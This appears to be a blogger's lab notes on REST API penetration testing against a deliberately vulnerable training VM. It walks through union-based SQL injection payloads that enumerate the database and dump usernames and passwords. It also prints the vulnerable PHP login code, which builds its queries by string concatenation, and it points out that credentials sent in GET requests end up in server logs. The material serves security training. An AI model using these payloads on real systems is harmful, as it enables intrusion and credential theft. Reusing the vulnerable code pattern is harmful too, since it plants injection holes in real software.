Rest Api Pentest
REST API PEN TEST NOTES
Rest api’s are in everywhere , like smart phones almost every app in the smart phones are using rest api etc…
Vulnerable Rest Api Application VM
- Vulnerable App Download drive link
- credentials of virtual machine —> securestore:securestore
API Documtentetation
Explorer Lab
- SecureStore - VirtualMachine with vulnerable APIs
- API Documentation
- Virtualbox/Vmware Workstation
- Firefox Browser
- Burp Suite Community or Pro Edition
- Linux Machine (Ubuntu, Kali, parrot etc…) with Docker Installed

Once the vulnerable machine is install access the http://192.168.254.1/v1/users.php?format=json&username=securestore&password=securestore
(in my case : port forward 80 —> 80 on virtualbox for vulnerable machine, then access it from kali on the vmware workstation )


Intercept this request with burp suite and send to repeater…
What is REST ?
REST (Representational State Transfer) is a software architecture style that can be followed while designing software systems.
The principles releated to REST were first described by Roy Fielding.
- Resources:
- http://samplesite.com/api/users/admin
- Verbs
- GET, POST, PUT, PATCH, DELETE
- Media Types - Parsing Rules
- Application/json
- Application/xml
- Status Codes
- 2xx,3xx,4xx,5xx
Rest is Stateless
Server does not hold any state and it does not track what the client is doing.
Each request from any client contains all the information necessary to service the request, and session state is held in the client.
Pentesting Rest API
- Understand the workflow
- Request X gives you some value in the response , you may have to use it in request Y.
- Get the documentation if any.
- Good to have working samples of requests and responses.
- Get the details of mandatorry headers.
Traditional Web Vulnerabilities in the REST API
- SQL injection
- Command injection
- XXE - if XML is processed by the server
- Lack of output encoding
- Insecure direct object references
and the list goes on…
Testing Rest APIs - SQL Injection
The target application has parameters that can be controlled by users. Check if they are vulnerable to SQL Injection. Exploit them if any vulnerable parameters are found.
Examine the API documentation and take care View Profile request
—> take token with the http://192.168.254.1/v1/users.php?format=json&username=securestore&password=securestore

—> then use this token in the http://192.168.254.1/v1/users.php?format=json&token=212174768840da1c6a1604c8b485a0ee
—> then check the token parameter is vulnerable to the sql injection

Send invalid token with classical sql injection payload ‘ or ‘1’=’1

this request confirmed that token parameter is vulnerable to sql injection
Determine the number of columns with union statement
- token=212174768840da1c6a1604c8b485a0ee’+order+by+1–+
- token=212174768840da1c6a1604c8b485a0ee’+order+by+2–+
- token=212174768840da1c6a1604c8b485a0ee’+order+by+3–+
- token=212174768840da1c6a1604c8b485a0ee’+order+by+4–+
- token=212174768840da1c6a1604c8b485a0ee’+order+by+5–+
- token=212174768840da1c6a1604c8b485a0ee’+order+by+6–+


that means table has 5 columns
Determine the databse name on the database
token=212174768840da1c6a1604c8b485a0ee’union+select+1,2,3,4,5–+

token=212174768840da1c6a1604c8b485a0ee’union+select+1,database(),3,4,5–+


Determine the server version
token=212174768840da1c6a1604c8b485a0ee’union+select+1,version(),3,4,5–+

Determine the all the table names on the securestore database
token=212174768840da1c6a1604c8b485a0ee’union+select+1,group_concat(table_name),3,4,5+from+information_schema.tables–+
token=212174768840da1c6a1604c8b485a0ee’union+select+1,group_concat(table_name),3,4,5+from+information_schema.tables+where+table_schema=database()–+

Extract columns names from the user table
token=212174768840da1c6a1604c8b485a0ee’union+select+1,group_concat(column_name),3,4,5+from+information_schema.columns+where+table_name=’user’+and+table_schema=database()–+

Extract usernames and passwords inforamtion from the database

token=212174768840da1c6a1604c8b485a0ee’union+select+1,group_concat(username,0x3a,password),3,4,5+from+user–+
Vulnerable Code
if( $_SERVER['REQUEST_METHOD'] == "GET"){
if(isset($_GET['token'])){
$token = $_GET['token'];
$selectquer = $mysqli->query("SELECT * FROM user WHERE token='".$token."'");
if($selectquer->num_rows > 0) {
while($row = $selectquer->fetch_assoc()) {
$username = $row['username'];
$email = $row['email'];
$token = $row['token'];
$password = $row['password'];
$response['code'] = 1;
$response['status'] = $api_response_code[ $response['code'] ]['HTTP Response'];
$response['data'] = array(
username => $username,
emailid => $email,
token => $token,
password => $password);
}
}
else{
$response['code'] = 4;
$response['status'] = $api_response_code[ $response['code'] ]['HTTP Response'];
$response['data'] = 'No Data found with this token';
}
}
else{
$username = $_GET['username'];
$password = $_GET['password'];
if(!empty($username)&&!empty($password))
{
$selectquer = $mysqli->query("SELECT * FROM user WHERE username='".$username." 'and password='".$password." ' ");
if($selectquer->num_rows > 0) {
while($row = $selectquer->fetch_assoc()) {
$name = $row['username'];
$email = $row['email'];
$token = $row['token'];
$response['code'] = 1;
$response['status'] = $api_response_code[ $response['code'] ]['HTTP Response'];
$response['data'] = array(
username => $username,
emailid => $email,
token => $token);
}
}
else{
$response['code'] = 4;
$response['status'] = $api_response_code[ $response['code'] ]['HTTP Response'];
$response['data'] = 'Invalid Username or Password';
}
}
else
{
$response['code'] = 0;
$response['status'] = $api_response_code[ $response['code'] ]['HTTP Response'];
$response['data']['user'] = 'unknown';
$response['data']['message'] = 'incomplete';
}
}
}
SENSITIVE DATA IN GET
- Observe the login request and see how parameters are being passed to the server.
- Understand the consequences if the request are passed using GET.
When we sent to login request to the server examine apache logs and verify the user name and passwords are logged on the apache.
Examine the apache access log

- login request shouldnt sent in get request because it can logged by security systems and cached in the browsers and logged at the web servers. We should use POST request in for sensitive data.